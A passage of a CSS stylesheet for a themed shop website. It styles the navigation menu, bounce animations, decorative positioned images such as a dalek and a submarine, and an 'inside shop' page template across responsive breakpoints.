}
.menu.active ul {
	background-color: rgb(200, 230, 232);
	text-align:center;
	padding: 0;
	display: table;
}
.menu.active ul li {
	width:100%;
	line-height: 5rem;
	font-weight: 600;
	border-bottom: 1px solid white;
	list-style-type: none;
	font-size:1.8rem;
	padding: 0rem;
	line-height: 2rem;
	}
.menu.active ul li a {
	display: block;
	color: #653a3a;
	color: rgba(255,255,255,0);
}
.menu.active ul li a:hover {
	color: black;
} 

.menu.active ul li.topmenu_history,
.menu.active ul li.topmenu_shop,  
.menu.active ul li.topmenu_info, 
.menu.active ul li.topmenu_contact,  
.menu.active ul li.topmenu_blog {height: 4rem;padding: 3rem;} 


	.menu ul li.topmenu_history,
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    background-repeat: no-repeat;
    background-position: center center;
    margin: 0 0.25rem;
    color: rgba(255,255,255,0);
    padding: 0;
    height: 2.25rem;
} 
	.menu ul li.topmenu_history a,
	.menu ul li.topmenu_shop a, 
	.menu ul li.topmenu_info a,
	.menu ul li.topmenu_contact a, 
	.menu ul li.topmenu_blog a {
    width: 100%;
    display: block;
    height: 3rem;
    body.home {background-color: black;} .content {
    margin-top: 0;
    position: relative;
    z-index: 100;
    /* min-height: 916px; */
    overflow: hidden; } #page {
    z-index: 1;
    width: 960px;
    /* min-height: 648px; */
    background-image: none;
    border-style: none;
    border-color: #000000;
    background-color: transparent;
    margin-left: auto;
    margin-right: auto;
    text-align: center; }
    img.block             {                 display: block;             }                    /* Bounce In */ .hvr-bounce-in {
    display: inline-block;
    vertical-align: middle;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    -webkit-transition-duration: 0.5s;
    transition-duration: 0.5s; } .hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
    -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
    transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36); }                           @keyframes zoom-effect {  0%   {
    transform: scale(1);}  100% {
    transform: scale(1.5);}   }   .piggy{
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .hand {
    animation: bounce 1s infinite alternate;
    -webkit-animation: bounce 1s infinite alternate;   } .submarine {
    animation: bounce 0.5s infinite alternate;
    -webkit-animation: bounce 0.5s infinite alternate;   } .submarine-wiggle {
    animation: wiggle 0.5s infinite alternate;
    -webkit-animation: wiggle 0.5s infinite alternate;   } @keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } } @-webkit-keyframes bounce {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-1rem);   } }   @keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        }    } @-webkit-keyframes wiggle {   from {
    transform: translateY(0px);   }   to {
    transform: translateY(-0.15rem);        } }   #wrapper{    } .imagezoom{
    z-index: -100;
    min-height: 100%;
    min-width: 100%;
    animation-name: zoom-effect;
    animation-duration: 1.5s;
    animation-timing-function: linear;
    animation-iteration-count: 1;
    animation-fill-mode: forwards;
    opacity: 0.4; }                                 #background_night, #background_day     {
    /* transition: all .5s; */
    background-size: cover;
    width: 100%;
    height:100%;
    position: absolute;
    z-index: -2;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;       }
    img.block             {  display: block;  }  .gif {
    position: absolute;  }     #shop_door {
    z-index: 0;
    /* bottom: 0px; */
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 100%;
    /* -webkit-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */
    -moz-box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76);
    /* box-shadow: -15px -3px 172px 10px rgba(0,0,0,0.76); */ }  #black_out {
    position: fixed;
    background-attachment: scroll;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    display: none;
    width: 100%;
    height: 88%;
    background-color: rgba(0,0,0,1);
    opacity: 0.3;  }  #right {
    z-index: 13;
    background-color: transparent;
    position: fixed;
    right: -20%;
    top: 27%;
    width: 10rem;  }  #middlefront {
    z-index: 16;
    width: 300px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    left: 50%;
    margin-left: -150px;
    font-size: 1rem;
    line-height: 1rem;
    height: 37%; } #middlefront
    a {  display: inline-block;
    width: 60px;
    text-indent: -20000px; } #middlefront
    img {;} #bottom-right {
    z-index: 14;
    width: 100px;
    background-color: transparent;
    position: fixed;
    bottom: 0px;
    right: -14px;
    text-align: right;
    height: 35%; } #bottom-right
    img {;} #bottom-left {
    z-index: 10;
    width: 100%;
    background-color: transparent;
    position: fixed;
    bottom: -30px;
    left: -30px;
    pointer-events: none; } #bottom-left
    img {width: 50%;} .war_is_over {
    z-index: 10;
    background-color: transparent;
    position: fixed;
    left: 93px;
    pointer-events: none; } #submarine {
    left: -28%; } #dalek {
    right: 2px;
    top: 66%;
    position: absolute;
    z-index: 11;
    width:110px;}  .piggy {}  .mekon {}  #mekon {
    right: 35%;
    top: 15%;
    position: absolute;
    z-index: 10;}  #middlefront
    img.enterhand {position:relative;}
    xa#shopenter::before {  display:block;
    position:absolute;
    background-color:#4b96d8;
    width:100%;
    height:30px;
    top:140px;
    xright:2px;
    content:"enter...";  }    @media only screen and (
    min-width:320px) {  #right {/* display: none; */;}  #dalek {}  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;
    float: right;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {}  .war_is_over {}  #mekon {} } @media only screen and (
    min-width:414px) {  #right {     right: 0%;  }  #middlefront {
    width: 180px;
    margin-left: -90px;
    text-align: left;  }     #middlefront img {
    width: 50px;
    padding-bottom: 4rem;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img {
    width: 40%; }  .war_is_over {}  #submarine {
    left: -50%;
    top: 4rem;  }  #dalek {}  #mekon {} } @media only screen and (
    min-width:650px) {  #right {     /* right: 0%; */;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {      }  #bottom-left img {
    width: 35%;  }  .war_is_over {}  #submarine {}  #dalek {}  #mekon {}  }  @media only screen and (
    min-width:768px) {  #right {      right: 5%;
    width: 13rem;  }  #middlefront {
    width: 75px;
    left: 48%;  }     #middlefront img {
    width: 60px;  }  #bottom-right {}     #bottom-right img {}     #bottom-left {  }  #bottom-left img { }  .war_is_over {}  #submarine {
    left: -25%;  }  #dalek {
    width:180px;}  #mekon {
    top: 23%; } }  @media only screen and (
    min-width:1024px) {  #right {     top: 21%; }  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 0px;
    bottom: -10%;  }  #bottom-left img {
    width: 27%; }  .war_is_over {}  #submarine {
    left: -10%; }  #dalek {
    width:200px;}  #mekon {
    right: 40%;
    top: 20%;} } @media only screen and (
    min-width:1280px) {  #right {;}  #middlefront {}     #middlefront img {}  #bottom-right {}     #bottom-right img {}     #bottom-left {
    left: 4%;
    bottom: -12%;  }  #bottom-left img {}  .war_is_over {}  #pig {}  #submarine {
    left: -9%; }     #dalek {}     #mekon {} }       .page-template-template-home
    footer.footer {  display: none;   }    /* inside shop */ .page-template-template-insideshop .wrapper {
    position: absolute;
    top: 0px;
    bottom: 0px;
    /* border: 4px solid black; */
    overflow-x: hidden; }   .page-template-template-insideshop
    header {padding: 1rem 1rem 1rem 0;}  .page-template-template-insideshop
    form.search {  /* position: absolute; */  z-index:2;
    background:none; } .page-template-template-insideshop
    form.search .search-wrap {width: 100%;
    display: block;
    background-color: #c3e6e7;
    margin-bottom: 0;} .page-template-template-insideshop .search-submit {
    background: none; } .page-template-template-insideshop  .insideshop_grey {
    position:absolute;
    width: 100%; }  .page-template-template-insideshop
    form.search input[type=search] {     background: none;
    padding: 0;
    margin: 0;
    height: 24px; }   .page-template-template-insideshop
    footer.footer { position: absolute;
    bottom: 0px;
    display: none; }  .inside-shop-bg-wrap-wrapper {
    text-align: center;
    width: 100%;  }   .inside-shop-bg-wrap {
    position: absolute;
    width: 150%;
    left: -25%;
    margin: 0 auto; } .inside-shop-bg {
    width: 100%;
    /* position: absolute; */
    /* overflow: hidden; */
    display: block; } .map {
    width: 100%;}   ::
    -webkit-input-placeholder { /* Chrome/Opera/Safari */   color: white; } ::
    -moz-placeholder { /* Firefox 19+ */   color: white; } :
    -ms-input-placeholder { /* IE 10+ */   color: white; } :
    -moz-placeholder { /* Firefox 18- */   color: white; }  .page-template-template-insideshop
    header .logo-img {  background-color:black;
    max-width: 100px;} .logo-img-alt {}  @media only screen and (
    min-width:550px) {  .logo-img-alt {;}  .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:768px) {  .logo-img-alt {;}  .page-template-template-insideshop .wrapper {    }  .page-template-template-insideshop header .logo-img {
    max-width: 175px;}  .inside-shop-bg-wrap {
    width: 120%;
    left: -10%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;   }   .page-template-template-insideshop header {
    z-index: 3;
    background: white;  }   .page-template-template-insideshop form.search {
    z-index:2;
    background:none;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    padding-bottom: 0.5rem;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}   .page-template-template-insideshop  footer.footer {
    /* position: fixed; */
    /* bottom: 0px; */
    display: none;} }  @media only screen and (
    min-width:1024px) {  .page-template-template-insideshop header .logo-img {   background:none;
    max-width: 175px;}  .page-template-template-insideshop .wrapper {
    position: relative;
    /* min-height: 100%; */  }   .inside-shop-bg-wrap {
    position: relative;
    width: 110%;
    left: -5%;  }  .inside-shop-bg {
    width: 100%;
    position: relative;  }  .map {
    width: 100%;
    /* z-index: -2; */  }   .page-template-template-insideshop header {
    position: absolute;
    background: none;
    pointer-events: none;  }   .page-template-template-insideshop form.search {
    position: absolute;
    right: 2rem;
    width: initial;
    top: 5rem;
    z-index: 4;  }  .page-template-template-insideshop form.search .search-wrap {
    width: auto;
    display: block;
    background: none;}  .page-template-template-insideshop .search-submit {}  .page-template-template-insideshop form.search input[type=search] {}  .page-template-template-insideshop  footer.footer {
    position: fixed;
    bottom: 0px;} }    @media only screen and (
    min-width:1200px) {    .page-template-template-insideshop header .logo-img {;}  .page-template-template-insideshop .wrapper { }   .inside-shop-bg-wrap {
    margin-top: -5%;  }  .inside-shop-bg {      } }
    pointer-events: all;
}
	.menu ul li.topmenu_history a:hover,
	.menu ul li.topmenu_shop a:hover, 
	.menu ul li.topmenu_info a:hover,
	.menu ul li.topmenu_contact a:hover, 
	.menu ul li.topmenu_blog a:hover {
    color: rgba(255,255,255,0);
}

	
@media only screen and (min-width: 768px) {
	
	.menu-link-cont, 
		.menu-link {
			display: none!important;
			}
	
	
	.menu {
			 display: block;
			 width: auto;
			 /* text-align: center; */
			 height: inherit;
			 float: right;
			}
	
	.menu ul {
			 display: inline-block;
			 margin: 1rem auto;
			 padding: 0;
			 text-align: center;
			 position: relative;
		}
	
		.menu ul li {
			font-size: 1.5rem;
			margin: 0 0 0 0;
			padding: 0.6rem 1rem;
			float: left;
			list-style-type: none;
			display: table-cell;
		}
		.menu ul li a {
			font-weight: 600;
			color: rgba(255,255,255,0);
		}
		.menu ul li:first-child { }
		.menu ul li:last-child { }
		.menu ul li:last-child a { }
		.menu ul li a:hover, .deskmenu ul li.current-menu-item a {
			color: #fff;}  
		.menu.active {
			position: relative;
			top: 0;
			width: 100%;
			text-align: center;
			}
		 
		 .menu.active ul {
			 background: none;
		}
		.menu.active ul li {
			font-size: 1.5rem;
			padding: 1.6rem 1rem;
			border-right: none; 
			width: initial;
			border: none;
		}
		.menu.active ul li a { 
			color: #eedec5;
		}
		.menu.active ul li:first-child { }
		.menu.active ul li:last-child { }
		.menu.active ul li:last-child a { }
		.menu.active ul li a:hover, .deskmenu ul li.current-menu-item a {/* color: #ff6500; */}  
	
	.menu ul li.topmenu_history,	
	.menu ul li.topmenu_shop,  
	.menu ul li.topmenu_info, 
	.menu ul li.topmenu_contact,  
	.menu ul li.topmenu_blog {
    min-width: 94px;
    background-size: contain;
    pointer-events: all;
} 
	.menu ul li.topmenu_history {min-width:124px}
	.menu ul li.topmenu_shop  {}
	.menu ul li.topmenu_info {}
	.menu ul li.topmenu_contact {} 
	.menu ul li.topmenu_blog {}

}